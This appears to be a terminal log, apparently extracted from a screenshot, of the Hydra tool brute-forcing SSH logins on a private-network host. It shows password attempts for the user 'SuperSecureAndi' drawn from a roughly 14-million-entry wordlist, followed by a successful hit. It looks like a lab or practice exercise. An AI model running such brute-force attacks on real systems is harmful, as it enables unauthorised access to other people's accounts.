 [ATTEMPT] target 192.168.0.194 - login "SuperSecureAndi" - pass "123123" - 40 of 14344401 [child 13] (0/3)
[ATTEMPT] target 192.168.0.194 - login "SuperSecureAndi" - pass "football" - 41 of 14344401 [child 10] (0/3)
[ATTEMPT] target 192.168.0.194 - login "SuperSecureAndi" - pass "secret" - 42 of 14344401 [child 9] (0/3)
[ATTEMPT] target 192.168.0.194 - login "SuperSecureAndi" - pass "andrea" - 43 of 14344401 [child 6] (0/3)
[ATTEMPT] target 192.168.0.194 - login "SuperSecureAndi" - pass "carlos" - 44 of 14344401 [child 8] (0/3)
[ATTEMPT] target 192.168.0.194 - login "SuperSecureAndi" - pass "jennifer" - 45 of 14344401 [child 1] (0/3)
[ATTEMPT] target 192.168.0.194 - login "SuperSecureAndi" - pass "joshua" - 46 of 14344401 [child 3] (0/3)
[ATTEMPT] target 192.168.0.194 - login "SuperSecureAndi" - pass "bubbles" - 47 of 14344401 [child 4] (0/3)
[ATTEMPT] target 192.168.0.194 - login "SuperSecureAndi" - pass "1234567890" - 48 of 14344401 [child 2] (0/3)
[2222][ssh] host: 192.168.0.194   login: SuperSecureAndi   password: bubbles
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-21 16:55:45